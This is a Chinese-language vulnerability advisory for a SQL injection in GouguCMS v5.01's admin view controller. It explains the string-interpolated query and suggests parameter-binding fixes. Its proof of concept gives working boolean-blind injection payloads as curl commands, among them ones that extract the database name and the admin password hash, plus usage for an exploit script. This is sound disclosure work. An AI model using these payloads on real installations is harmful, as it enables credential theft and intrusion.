勾股CMS 后台管理用户查看功能SQL注入漏洞
CNVD-GOUGU-2026-001
厂商: 勾股工作室 | 产品: 勾股CMS v5.01 | 类型: SQL注入（代码注入）

厂商：勾股工作室
产品：勾股CMS（GouguCMS）v5.01（全版本受影响）
漏洞类型：SQL注入（代码注入）
影响组件：/app/admin/controller/Admin.php view方法

漏洞概述
勾股CMS是一套基于ThinkPHP8 + Layui + MySQL打造的轻量级、高性能开源内容管理系统（CMS），面向中小企业提供快速建站、后台权限管理等基础功能，其源码托管于Gitee平台（https://gitee.com/gougucms/gougucms）。
在系统后台管理模块中，管理员信息查看功能（Admin控制器的view方法）在处理用户传入的id参数时，未进行任何安全过滤，直接将用户可控的参数值通过PHP字符串插值语法拼接到SQL查询的WHERE子句中，导致SQL注入漏洞。
访问正常的管理员信息查看页面（id=1），页面正常展示管理员信息：

当id参数中包含单引号字符时（id=1'），触发SQL语法错误，系统返回500错误页面，证实了SQL注入的存在：

利用布尔盲注技术，可通过比较不同payload返回的页面大小差异，逐字节提取数据库中任意数据。

漏洞代码分析
漏洞位于 /app/admin/controller/Admin.php 第207-213行：

核心问题分析：
- get_params('id') 函数（定义在/app/common.php）直接调用 Request::instance()->param($key)，返回原始用户输入，未经过任何SQL安全过滤；
- 双引号字符串中的 {$id} 语法会将变量值直接展开到SQL语句中；
- 尽管ThinkPHP框架的QueryBuilder在其他地方使用参数绑定（如数组形式的where条件），此处错误地使用了原始字符串拼接；
- 开发者未意识到在WHERE子句中使用字符串插值同样会导致SQL注入。
相同模式的其他位置：该SQL注入编码模式在全项目中共出现2次（均为同一开发者编写），另一处位于 /app/admin/middleware/Auth.php 第72行。

概念验证（Proof of Concept）

验证环境
测试URL：http://127.0.0.1:8080
管理员账号：admin / admin123
测试工具：curl + Python PoC脚本

步骤1：登录获取Session
访问后台登录页面，使用管理员凭据登录获取Session Cookie：

curl -c cookie.txt -X POST http://127.0.0.1:8080/admin/login/login_submit \
-d "username=admin&password=admin123"

步骤2：布尔盲注验证
正常请求（id=1）：
curl -s -b cookie.txt "http://127.0.0.1:8080/admin/admin/view?id=1"
# 返回 HTTP 200，页面大小 30,835 字节


True条件注入（id=1' AND '1'='1）：
curl -s -b cookie.txt "http://127.0.0.1:8080/admin/admin/view?id=1'+AND+'1'='1"
# 返回 HTTP 200，页面大小 30,835 字节（与正常页面相同，条件为真）


False条件注入（id=1' AND '1'='2）：
curl -s -b cookie.txt "http://127.0.0.1:8080/admin/admin/view?id=1'+AND+'1'='2"
# 返回 HTTP 200，页面大小 30,044 字节（比正常小791字节，条件为假）


语法错误验证（id=1'）：
curl -s -b cookie.txt "http://127.0.0.1:8080/admin/admin/view?id=1'"
# 返回 HTTP 500，触发ThinkPHP错误页面



步骤3：数据提取（布尔盲注）
提取数据库名首字符示例：
# 判断 DATABASE() 第一个字符的ASCII码是否大于100
curl -s -b cookie.txt \
"http://127.0.0.1:8080/admin/admin/view?id=1'+AND+ASCII(SUBSTRING(DATABASE(),1,1))>100--+-"
# 通过页面大小判断真/假条件，二分法逐字符提取

PoC脚本：完整的自动化利用脚本见 ./poc/exploit.py，使用方法：
python3 exploit.py --url http://127.0.0.1:8080 --user admin --pass admin123 --extract database


Payload构造示例：
GET /admin/admin/view?id=1'+AND+(SELECT+SUBSTRING(pwd,1,16)+FROM+cms_admin+LIMIT+1)='hash_prefix'+--+-

验证结果
在本地搭建的GouguCMS v5.01测试环境中，使用curl工具对漏洞进行了完整验证。布尔盲注验证结果如下：
测试Payload | HTTP状态码 | 响应大小 | 说明
id=1 | 200 | 30,835 字节 | 正常查询，返回管理员信息
id=1' AND '1'='1 | 200 | 30,835 字节 | True条件，与正常相同
id=1' AND '1'='2 | 200 | 30,044 字节 | False条件，返回空数据
id=1' | 500 | 6,625 字节 | SQL语法错误，ThinkPHP报错

验证结论：
- 单引号成功逃逸SQL字符串上下文，触发语法错误（500响应）；
- 布尔条件成功影响SQL查询结果（响应大小差异791字节）；
- 注入点位于WHERE子句，支持子查询和条件注入。

修复建议
修复前（存在漏洞的代码）：


方案一：使用数组参数绑定（推荐）
$user_groups = Db::name('AdminGroupAccess')
->alias('a')
->join("AdminGroup g", "a.group_id=g.id", 'LEFT')
->where([['a.uid', '=', $id], ['g.status', '=', '1']])
->select()
->toArray();

方案二：使用命名参数绑定
$user_groups = Db::name('AdminGroupAccess')
->alias('a')
->join("AdminGroup g", "a.group_id=g.id", 'LEFT')
->where('a.uid = :uid and g.status = :status', ['uid' => $id, 'status' => '1'])
->select()
->toArray();

方案三：输入校验（深度防御）
// 在方法开头添加输入校验
$id = get_params('id');
if (!is_numeric($id) || $id <= 0) {
return to_assign(1, '参数错误');
}
$id = (int)$id; // 强制类型转换

全局修复建议：全项目搜索并替换所有使用PHP字符串插值构建SQL WHERE子句的代码模式，统一改为ThinkPHP数组参数绑定方式。建议在代码审查流程中加入SQL注入检测规则（如禁止在Db::name()->where()中使用双引号字符串）。

